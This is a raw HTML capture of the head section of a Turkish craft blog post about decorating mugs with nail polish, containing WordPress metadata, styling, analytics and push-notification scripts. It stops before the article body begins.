

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://orgumodelleri.web.tr/kupa-bardak-susleme-video/
body_size: 21188
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="tr"> <!--<![endif]--><head><meta charset="UTF-8" /><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://orgumodelleri.web.tr/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta property="og:image" content="https://orgumodelleri.web.tr/wp-content/uploads/2023/07/kupa-bardak-susleme-orgumodelleri-web-tr.jpg" /><title>Kupa Bardak Süsleme - Video</title><meta name="description" content="Oje ile bardak boyama teknikleri hazırladık. Kupa bardak süsleme örneklerini cam bardaklarınıza, kupalarınıza, porselen kupalara uygulayabilirsiniz." /><link rel="canonical" href="https://orgumodelleri.web.tr/?p=16226" /><meta property="og:locale" content="tr_TR" /><meta property="og:type" content="article" /><meta property="og:title" content="Kupa Bardak Süsleme - Video" /><meta property="og:description" content="Oje ile bardak boyama teknikleri hazırladık. Kupa bardak süsleme örneklerini cam bardaklarınıza, kupalarınıza, porselen kupalara uygulayabilirsiniz." /><meta property="og:url" content="https://orgumodelleri.web.tr/?p=16226" /><meta property="og:site_name" content="Örgü Modelleri | orgumodelleri.web.tr" /><meta property="article:publisher" content="https://www.facebook.com/orgu.modelleri.ornekleri/" /><meta property="article:published_time" content="2023-07-21T11:22:41+00:00" /><meta property="og:image" content="https://orgumodelleri.web.tr/wp-content/uploads/2023/07/kupa-bardak-susleme-orgumodelleri-web-tr.jpg" /><meta property="og:image:width" content="1280" /><meta property="og:image:height" content="720" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="melek" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Yazan:" /><meta name="twitter:data1" content="melek" /><meta name="twitter:label2" content="Tahmini okuma süresi" /><meta name="twitter:data2" content="1 dakika" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://orgumodelleri.web.tr/?p=16226","url":"https://orgumodelleri.web.tr/?p=16226","name":"Kupa Bardak Süsleme - Video","isPartOf":{"@id":"https://orgumodelleri.web.tr/#website"},"primaryImageOfPage":{"@id":"https://orgumodelleri.web.tr/?p=16226#primaryimage"},"image":{"@id":"https://orgumodelleri.web.tr/?p=16226#primaryimage"},"thumbnailUrl":"https://orgumodelleri.web.tr/wp-content/uploads/2023/07/kupa-bardak-susleme-orgumodelleri-web-tr.jpg","datePublished":"2023-07-21T11:22:41+00:00","author":{"@id":"https://orgumodelleri.web.tr/#/schema/person/abb14f213cc2de037a4d1d4b95405a84"},"description":"Oje ile bardak boyama teknikleri hazırladık. Kupa bardak süsleme örneklerini cam bardaklarınıza, kupalarınıza, porselen kupalara uygulayabilirsiniz.","breadcrumb":{"@id":"https://orgumodelleri.web.tr/?p=16226#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://orgumodelleri.web.tr/?p=16226"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://orgumodelleri.web.tr/?p=16226#primaryimage","url":"https://orgumodelleri.web.tr/wp-content/uploads/2023/07/kupa-bardak-susleme-orgumodelleri-web-tr.jpg","contentUrl":"https://orgumodelleri.web.tr/wp-content/uploads/2023/07/kupa-bardak-susleme-orgumodelleri-web-tr.jpg","width":1280,"height":720,"caption":"Kupa Bardak Süsleme - Kendin Yap - bardak boyama fikirleri bardak kenarı süsleme cam bardak boyama fincan süsleme nasıl yapılır kupa boyama örnekleri"},{"@type":"BreadcrumbList","@id":"https://orgumodelleri.web.tr/?p=16226#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana Sayfa","item":"https://orgumodelleri.web.tr/"},{"@type":"ListItem","position":2,"name":"Kupa Bardak Süsleme"}]},{"@type":"WebSite","@id":"https://orgumodelleri.web.tr/#website","url":"https://orgumodelleri.web.tr/","name":"Örgü Modelleri | orgumodelleri.web.tr","description":"Örgü modelleri, El işleri, İğne oyaları","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://orgumodelleri.web.tr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"},{"@type":"Person","@id":"https://orgumodelleri.web.tr/#/schema/person/abb14f213cc2de037a4d1d4b95405a84","name":"melek","url":"https://orgumodelleri.web.tr/author/melek/"}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Örgü Modelleri | orgumodelleri.web.tr &raquo; akışı" href="https://orgumodelleri.web.tr/feed/" /><link rel="alternate" type="application/rss+xml" title="Örgü Modelleri | orgumodelleri.web.tr &raquo; yorum akışı" href="https://orgumodelleri.web.tr/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Örgü Modelleri | orgumodelleri.web.tr &raquo; Kupa Bardak Süsleme yorum akışı" href="https://orgumodelleri.web.tr/kupa-bardak-susleme-video/feed/" /> <script>WebFontConfig={google:{families:["Open Sans:300italic,400,400italic,600,600italic,700:latin-ext","Roboto:300,400,400italic,500,500italic,700,900:latin-ext"]}};if ( typeof WebFont === "object" && typeof WebFont.load === "function" ) { WebFont.load( WebFontConfig ); }</script><script data-optimized="1" src="https://orgumodelleri.web.tr/wp-content/plugins/litespeed-cache/assets/js/webfontloader.min.js"></script><link data-optimized="2" rel="stylesheet" href="https://orgumodelleri.web.tr/wp-content/litespeed/css/dd21f2d797c4199c2e8f6602cdab3065.css?ver=26f17" /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id='akismet-widget-style-inline-css' type='text/css'>.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}</style> <script type="text/javascript" src="https://orgumodelleri.web.tr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>  <script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NCHHX83" id="google_gtagjs-js" async></script> <script type="text/javascript" id="google_gtagjs-js-after">/*  */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["orgumodelleri.web.tr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NCHHX83");
/*  */</script> <link rel="https://api.w.org/" href="https://orgumodelleri.web.tr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://orgumodelleri.web.tr/wp-json/wp/v2/posts/16226" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://orgumodelleri.web.tr/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.7.4" /><link rel='shortlink' href='https://orgumodelleri.web.tr/?p=16226' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://orgumodelleri.web.tr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Forgumodelleri.web.tr%2Fkupa-bardak-susleme-video%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://orgumodelleri.web.tr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Forgumodelleri.web.tr%2Fkupa-bardak-susleme-video%2F&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.149.1" /><script data-cfasync="false">(function(r,e,E,m,b){E[r]=E[r]||{};E[r][b]=E[r][b]||function(){
  (E[r].q=E[r].q||[]).push(arguments)};b=m.getElementsByTagName(e)[0];m=m.createElement(e);
  m.async=1;m.src=("file:"==location.protocol?"https:":"")+"//s.reembed.com/G-AQ0gv1.js";
  b.parentNode.insertBefore(m,b)})("reEmbed","script",window,document,"api");</script><!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]--><meta name="onesignal" content="wordpress-plugin"/> <script>window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://orgumodelleri.web.tr");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'dd332a8c-fc9e-4a8e-b7bf-1f5faf1f7eea';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://orgumodelleri.web.tr/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.05737452-6fb0-4a74-aaf2-b68bc5a2ed6a";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Yeni içerikleri bildirim olarak almak istemez misin?";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Örnek Bildirim";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Örnek bildirim mesajı burada yer alır.";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Örnek Bildirim";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Örnek bildirim mesajı burada yer alır.";
oneSignal_options['promptOptions']['exampleNotificationCaption'] = "dilediğin zaman bildirimleri kapatabilirsin.";
oneSignal_options['promptOptions']['acceptButtonText'] = "EVET";
oneSignal_options['promptOptions']['cancelButtonText'] = "HAYIR";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "EVET";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'large';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Yeni içerikleri takip et';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Yeni içerikleri takibe başladınız';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Bilgilendirmeleri kapattınız';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Takibe geçtiğiniz için teşekkürler';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Takibe geçtiğiniz için teşekkürler';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Bilgilendirmeleri kapattınız';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Site bildirimlerini ayarla';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'TAKİP ET';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'TAKİPTEN VAZGEÇ';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Takibe Başla';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Bildirimleri almak için şu yönergeleri uygula';
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }</script>  <script>var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/orgumodelleri.web.tr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=7.8.1";
var td_get_template_directory_uri="https:\/\/orgumodelleri.web.tr\/wp-content\/themes\/video";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="L\u00fctfen Bekleyin...";
var td_email_user_pass_incorrect="Kullan\u0131c\u0131 ad\u0131 veya \u015fifre yanl\u0131\u015f!";
var td_email_user_incorrect="Email veya kullan\u0131c\u0131 ad\u0131 yanl\u0131\u015f!";
var td_email_incorrect="Email yanl\u0131\u015f!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff66b0";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u00d6nceki (Sol ok tu\u015fu)";
var td_magnific_popup_translation_tNext="Sonraki (Sa\u011f ok tu\u015fu)";
var td_magnific_popup_translation_tCounter="%curr% \/ %total%";
var td_magnific_popup_translation_ajax_tError="%url% linkindeki i\u00e7erik y\u00fcklenemedi.";
var td_magnific_popup_translation_image_tError="%curr% nolu imaj y\u00fcklenemedi.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";</script> <style>body {
	background-color:#e2eef5;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
